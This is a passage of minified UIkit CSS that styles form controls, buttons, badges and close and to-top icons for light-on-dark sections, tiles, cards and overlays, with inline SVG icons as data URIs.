.uk-select:not([multiple]):not([size]),.uk-section-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-section-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-primary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-tile-secondary:not(.uk-preserve-color) .uk-select:not([multiple]):not([size]),.uk-card-primary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]),.uk-card-secondary.uk-card-body .uk-select:not([multiple]):not([size]),.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:not([multiple]):not([size]),.uk-overlay-primary .uk-select:not([multiple]):not([size]){background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.03%22%20points%3D%2216%207%2010%2013%204%207%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-input[list]:hover,.uk-light .uk-input[list]:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-input[list]:focus,.uk-card-primary.uk-card-body .uk-input[list]:hover,.uk-card-primary.uk-card-body .uk-input[list]:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input[list]:focus,.uk-card-secondary.uk-card-body .uk-input[list]:hover,.uk-card-secondary.uk-card-body .uk-input[list]:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input[list]:focus,.uk-overlay-primary .uk-input[list]:hover,.uk-overlay-primary .uk-input[list]:focus{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23ffffff%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-radio,.uk-light .uk-checkbox,.uk-section-primary:not(.uk-preserve-color) .uk-radio,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox,.uk-section-secondary:not(.uk-preserve-color) .uk-radio,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-primary:not(.uk-preserve-color) .uk-radio,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox,.uk-card-primary.uk-card-body .uk-radio,.uk-card-primary.uk-card-body .uk-checkbox,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox,.uk-card-secondary.uk-card-body .uk-radio,.uk-card-secondary.uk-card-body .uk-checkbox,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox,.uk-overlay-primary .uk-radio,.uk-overlay-primary .uk-checkbox{background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.6)}.uk-light .uk-radio:focus,.uk-light .uk-checkbox:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-card-primary.uk-card-body .uk-radio:focus,.uk-card-primary.uk-card-body .uk-checkbox:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:focus,.uk-card-secondary.uk-card-body .uk-radio:focus,.uk-card-secondary.uk-card-body .uk-checkbox:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:focus,.uk-overlay-primary .uk-radio:focus,.uk-overlay-primary .uk-checkbox:focus{background-color:rgba(255,255,255,.15);border-color:#fff}.uk-light .uk-radio:checked,.uk-light .uk-checkbox:checked,.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-overlay-primary .uk-radio:checked,.uk-overlay-primary .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:indeterminate{background-color:#fff;border-color:#fff}.uk-light .uk-radio:checked:focus,.uk-light .uk-checkbox:checked:focus,.uk-light .uk-checkbox:indeterminate:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus,.uk-card-secondary.uk-card-body .uk-radio:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate:focus,.uk-overlay-primary .uk-radio:checked:focus,.uk-overlay-primary .uk-checkbox:checked:focus,.uk-overlay-primary .uk-checkbox:indeterminate:focus{background-color:#fff}.uk-light .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-radio:checked,.uk-overlay-primary .uk-radio:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23444444%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:checked{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23444444%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A)}.uk-light .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-checkbox:indeterminate,.uk-overlay-primary .uk-checkbox:indeterminate{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-light .uk-form-label,.uk-section-primary:not(.uk-preserve-color) .uk-form-label,.uk-section-secondary:not(.uk-preserve-color) .uk-form-label,.uk-tile-primary:not(.uk-preserve-color) .uk-form-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-label,.uk-card-primary.uk-card-body .uk-form-label,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-label,.uk-card-secondary.uk-card-body .uk-form-label,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-label,.uk-overlay-primary .uk-form-label{color:#fff}.uk-light .uk-form-icon,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon,.uk-card-secondary.uk-card-body .uk-form-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon,.uk-overlay-primary .uk-form-icon{color:#fff}.uk-light .uk-form-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-form-icon:hover,.uk-card-secondary.uk-card-body .uk-form-icon:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-form-icon:hover,.uk-overlay-primary .uk-form-icon:hover{color:#fff}.uk-light .uk-button-default,.uk-section-primary:not(.uk-preserve-color) .uk-button-default,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default,.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default,.uk-card-secondary.uk-card-body .uk-button-default,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default,.uk-overlay-primary .uk-button-default{background-color:transparent;color:#fff;border-color:#fff}.uk-light .uk-button-default:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:hover,.uk-card-secondary.uk-card-body .uk-button-default:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:hover,.uk-overlay-primary .uk-button-default:hover{background-color:#fff;color:#444;border-color:#fff}.uk-light .uk-button-default:active,.uk-light .uk-button-default.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default.uk-active,.uk-card-secondary.uk-card-body .uk-button-default:active,.uk-card-secondary.uk-card-body .uk-button-default.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default.uk-active,.uk-overlay-primary .uk-button-default:active,.uk-overlay-primary .uk-button-default.uk-active{background-color:#fff;color:#444;border-color:#fff}.uk-light .uk-button-primary,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-card-secondary.uk-card-body .uk-button-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-overlay-primary .uk-button-primary{background-color:#fff;color:#444;border:2px solid #fff}.uk-light .uk-button-primary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-card-secondary.uk-card-body .uk-button-primary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-overlay-primary .uk-button-primary:hover{background-color:transparent;color:#fff}.uk-light .uk-button-primary:active,.uk-light .uk-button-primary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active,.uk-card-secondary.uk-card-body .uk-button-primary:active,.uk-card-secondary.uk-card-body .uk-button-primary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active,.uk-overlay-primary .uk-button-primary:active,.uk-overlay-primary .uk-button-primary.uk-active{background-color:#fff;color:#405d65}.uk-light .uk-button-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary,.uk-card-secondary.uk-card-body .uk-button-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary,.uk-overlay-primary .uk-button-secondary{background-color:#fff;color:#444}.uk-light .uk-button-secondary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:hover,.uk-card-secondary.uk-card-body .uk-button-secondary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:hover,.uk-overlay-primary .uk-button-secondary:hover{background-color:#f2f2f2;color:#444}.uk-light .uk-button-secondary:active,.uk-light .uk-button-secondary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active,.uk-card-secondary.uk-card-body .uk-button-secondary:active,.uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active,.uk-overlay-primary .uk-button-secondary:active,.uk-overlay-primary .uk-button-secondary.uk-active{background-color:#e6e6e6;color:#444}.uk-light .uk-button-text,.uk-section-primary:not(.uk-preserve-color) .uk-button-text,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text,.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text,.uk-card-secondary.uk-card-body .uk-button-text,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text,.uk-overlay-primary .uk-button-text{color:#fff}.uk-light .uk-button-text::before,.uk-section-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before,.uk-card-primary.uk-card-body .uk-button-text::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text::before,.uk-card-secondary.uk-card-body .uk-button-text::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text::before,.uk-overlay-primary .uk-button-text::before{border-bottom-color:#fff}.uk-light .uk-button-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:hover,.uk-card-secondary.uk-card-body .uk-button-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:hover,.uk-overlay-primary .uk-button-text:hover{color:#fff}.uk-light .uk-button-text:disabled,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:disabled,.uk-card-secondary.uk-card-body .uk-button-text:disabled,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:disabled,.uk-overlay-primary .uk-button-text:disabled{color:#fff}.uk-light .uk-button-link,.uk-section-primary:not(.uk-preserve-color) .uk-button-link,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link,.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link,.uk-card-secondary.uk-card-body .uk-button-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link,.uk-overlay-primary .uk-button-link{color:#fff}.uk-light .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-overlay-primary .uk-button-link:hover{background-color:transparent}.uk-light .uk-button-link:before,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:before,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:before,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:before,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:before,.uk-card-primary.uk-card-body .uk-button-link:before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:before,.uk-card-secondary.uk-card-body .uk-button-link:before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:before,.uk-overlay-primary .uk-button-link:before{height:1px;background-color:rgba(255,255,255,.5)}.uk-light .uk-button-link:after,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:after,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:after,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:after,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:after,.uk-card-primary.uk-card-body .uk-button-link:after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:after,.uk-card-secondary.uk-card-body .uk-button-link:after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:after,.uk-overlay-primary .uk-button-link:after{background-color:#fff}.uk-light .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-overlay-primary .uk-button-link:hover{color:#fff}.uk-light.uk-card-badge,.uk-section-primary:not(.uk-preserve-color).uk-card-badge,.uk-section-secondary:not(.uk-preserve-color).uk-card-badge,.uk-tile-primary:not(.uk-preserve-color).uk-card-badge,.uk-tile-secondary:not(.uk-preserve-color).uk-card-badge,.uk-card-primary.uk-card-body.uk-card-badge,.uk-card-primary>:not([class*="uk-card-media"]).uk-card-badge,.uk-card-secondary.uk-card-body.uk-card-badge,.uk-card-secondary>:not([class*="uk-card-media"]).uk-card-badge,.uk-overlay-primary.uk-card-badge{background-color:#fff;color:#444}.uk-light .uk-close,.uk-section-primary:not(.uk-preserve-color) .uk-close,.uk-section-secondary:not(.uk-preserve-color) .uk-close,.uk-tile-primary:not(.uk-preserve-color) .uk-close,.uk-tile-secondary:not(.uk-preserve-color) .uk-close,.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close,.uk-card-secondary.uk-card-body .uk-close,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close,.uk-overlay-primary .uk-close{color:#fff}.uk-light .uk-close:hover,.uk-section-primary:not(.uk-preserve-color) .uk-close:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close:hover,.uk-card-secondary.uk-card-body .uk-close:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close:hover,.uk-overlay-primary .uk-close:hover{color:#fff}.uk-light .uk-totop,.uk-section-primary:not(.uk-preserve-color) .uk-totop,.uk-section-secondary:not(.uk-preserve-color) .uk-totop,.uk-tile-primary:not(.uk-preserve-color) .uk-totop,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop,.uk-card-primary.uk-card-body .uk-totop,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop,.uk-card-secondary.uk-card-body .uk-totop,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop,.uk-overlay-primary .uk-totop{color:#fff}.uk-light .uk-totop:hover,.uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover,.uk-card-primary.uk-card-body .uk-totop:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:hover,.uk-card-secondary.uk-card-body .uk-totop:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:hover,.uk-overlay-primary .uk-totop:hover{color:#fff}.uk-light .uk-totop:active,.uk-section-primary:not(.uk-preserve-color) .uk-totop:active,.uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active,.uk-card-primary.uk-card-body .uk-totop:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-totop:active,.uk-card-secondary.uk-card-body .uk-totop:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-totop:active,.uk-overlay-primary .uk-totop:active{color:#fff}.uk-light 